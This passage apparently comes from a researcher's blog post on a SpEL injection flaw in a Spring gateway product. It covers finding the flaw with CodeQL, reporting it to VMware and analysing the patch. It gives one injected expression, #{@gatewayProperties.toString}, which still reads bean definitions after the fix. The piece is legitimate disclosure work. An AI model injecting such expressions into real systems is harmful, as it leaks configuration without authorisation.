
The outputs from the SpelInjectionQuery weren’t the easiest to understand, but some results are better than no results. I couldn’t figure out how to manually trace the code from the paths that CodeQL had provided. However, when I used a debugger and triggered a payload I could then step through a very similar chain to what CodeQL displayed.

I sent this over to VMware, who currently manages the security for Pivotal (Spring) products, on 1/15/22. They let me know they received my report pretty quickly after. Approximately a month later on 2/8/22 I heard back. They had created their own class that mostly implemented the SimpleEvaluationContext.

“Someone Put Beans Inside the Computer”

The SimpleEvaluationContext supports a subset of SpEL features and is generally safer than StandardEvaluationContext. The Javadocs state “SimpleEvaluationContext is tailored to support only a subset of the SpEL language syntax, e.g. excluding references to Java types, constructors, and bean references.”

While I was looking into this I saw the original need for SpEL come from some issues on the GitHub repo. Primarily users were looking to implement a custom bean that could be invoked via a SpEL expression. An example was to manage the rate limit on a route.




While I was playing around with the patch, I observed that beans without method arguments could still be invoked. For example this means that #{@gatewayProperties.toString} can be used to print out the gatewayProperties bean definition. The SimpleEvaluationContext will not allow #{@gatewayProperties.setRoutes(...)} to be called. This should in essence restrict only getter methods from being invoked.

